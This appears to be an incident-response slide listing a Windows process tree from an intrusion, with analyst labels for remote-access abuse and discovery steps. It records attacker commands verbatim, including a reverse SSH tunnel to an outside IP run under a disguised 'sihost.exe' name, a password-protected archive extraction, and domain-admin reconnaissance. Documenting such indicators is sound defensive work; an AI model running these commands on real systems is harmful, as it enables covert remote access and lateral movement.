 services.exe (1380)
svchost.exe (2968) -k netsvcs -p -s Schedule
romserver.exe (15920)
Incident IOC - LiteManager used for RCE [IR-0008]
romfusclient.exe (16440)
cmd.exe (37880)
conhost.exe (27728)
net.exe (47204) time
Time discovery through net command [C1122]
whoami.exe (37876)
7za.exe (50928) x -pGTG@@#sfTG@@#sf -t7z regid.1994-09-32975.com.microsoft.7z
sihost.exe (47784) -i fclient fclient@216.107.136.35 -p 443 -R 50501 -N -f -C -o StrictHostKeyChecking=no
cmd.exe (15312)
conhost.exe (17176)
net.exe (42260) group "Domain Admins" /domain
Permission Groups Discovery - Domain [F1102b]
net1.exe (33464)